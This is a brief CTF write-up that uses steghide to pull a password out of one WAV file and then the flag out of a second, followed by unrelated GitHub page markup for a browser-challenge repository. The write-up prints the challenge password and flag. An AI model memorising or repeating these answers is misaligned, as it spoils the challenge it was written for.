We were given two sound files. https://drive.google.com/drive/folders/135epDZ18MdIycbBt_Fekbi8hdF-83v6Y
Using the command `steghide extract -sf together-forever-encoded.wav` without a passphrase, we can extract the file `steganopayload318205.txt`, which contains the text `The password is "big_chungus"!`.
Now using the command `steghide extract -sf rickroll.wav` with the passphrase `big_chungus`, we can extract the file `steganopayload318287.txt`, which contains the flag `UMDCTF-{n3v3r_g0nna_l3t_y0u_d0wn}`. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>CTF-browser-challenges/Kit_Engine at main · exd0tpy/CTF-browser-challenges · GitHub</title> <meta name="description" content="Collection of browser challenges. Contribute to exd0tpy/CTF-browser-challenges development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/58cdd8607b05c1bcef87c82341a684ff4ebada4378fd31689cc8f8d58bd2fa77/exd0tpy/CTF-browser-challenges" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-browser-challenges/Kit_Engine at main · exd0tpy/CTF-browser-challenges" /><meta name="twitter:description" content="Collection of browser challenges. Contribute to exd0tpy/CTF-browser-challenges development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/58cdd8607b05c1bcef87c82341a684ff4ebada4378fd31689cc8f8d58bd2fa77/exd0tpy/CTF-browser-challenges" /><meta property="og:image:alt" content="Collection of browser challenges. Contribute to exd0tpy/CTF-browser-challenges development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-browser-challenges/Kit_Engine at main · exd0tpy/CTF-browser-challenges" /><meta property="og:url" content="https://github.com/exd0tpy/CTF-browser-challenges" /><meta property="og:description" content="Collection of browser challenges. Contribute to exd0tpy/CTF-browser-challenges development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B7E3:890F:FA17BD:10D8F2B:61830736" data-pjax-transient="true"/><meta name="html-safe-nonce" content="203d87ccadb28bcce296ae814dedb3fdb3892560a80e62409cb7db04aefc5887" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCN0UzOjg5MEY6RkExN0JEOjEwRDhGMkI6NjE4MzA3MzYiLCJ2aXNpdG9yX2lkIjoiOTIyMTE5OTA4MTM5MTcyMDI0NiIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="b026de5173aa3bd2791db8607903be745edcf32edf6eb51c7cad3b03ed335def" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:355913075" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
